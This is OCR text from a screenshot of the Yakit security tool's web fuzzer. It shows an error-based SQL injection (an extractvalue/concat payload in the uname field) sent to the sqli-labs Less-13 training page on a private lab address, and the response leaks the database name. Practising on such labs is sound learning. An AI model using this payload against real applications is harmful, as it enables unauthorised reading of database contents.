 [default]-本地模式
CPU 21%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-13/ HTTP/1.1
2 Host ? : 192.168.176.128
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Referer: http://192.168.176.128/sqli/Less-13/
8 Accept-Encoding: gzip, deflate
9 Origin: http://192.168.176.128
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Length auto : 38
13
14 uname=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e))) #&
passwd=admin&submit=Submit
Responses 1644bytes / 1043ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:1043ms; 总耗时:1044ms;
URL:http://192.168.176.128/sqli/L
e...
29 <input type="text" name="passwd" value="" />
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM users WHERE username=('1') and
(extractvalue(1,concat(0x7e,(select data 7e))) #') and
password=('admin') LIMIT 0,1<br><font co 0ff" font
size="3">XPATH syntax error: '~security~'</br></br></br><img
src="../images/slap.jpg" /></font>
解码
52
53 </font>
54 </div>
55 </body>
56 </html>
57